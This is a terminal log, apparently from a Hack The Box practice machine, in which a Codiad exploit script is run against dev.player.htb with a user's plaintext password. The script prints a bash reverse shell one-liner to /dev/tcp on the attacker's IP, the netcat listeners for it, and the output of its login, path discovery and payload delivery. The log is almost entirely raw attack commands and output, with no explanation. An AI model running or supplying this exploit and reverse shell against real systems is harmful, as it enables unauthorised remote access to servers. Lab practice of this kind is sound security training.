 root@kali:~/hackthebox/player-10.10.10.145# ./codiad_exp.py http://dev.player.htb/ peter 'CQXpm\z)G5D#%S$y=' 10.10.14.8 443 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.10.14.8/444 0>&1 2>&1"' | nc -lnvp 443
nc -lnvp 444
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"peter"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"PlayBuff","path":"playbuff"}}
[+] Writeable Path : playbuff
[+] Sending payload...
{"status":"error","message":"No Results Returned"}
[+] Exploit finished!
[+] Enjoy your reverse shell!
root@kali:~/hackthebox/player-10.10.10.145# ./codiad_exp.py http://dev.player.htb/ peter 'CQXpm\z)G5D#%S$y=' 10.10.14.8 443 linux
root@kali:~/hackthebox/player-10.10.10.145# echo 'bash -c "bash -i >/dev/tcp/10.10.14.8/444 0>&1 2>&1"' | nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
root@kali:~/hackthebox/player-10.10.10.145# nc -lnvp 444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::444
Ncat: Listening on 0.0.0.0:444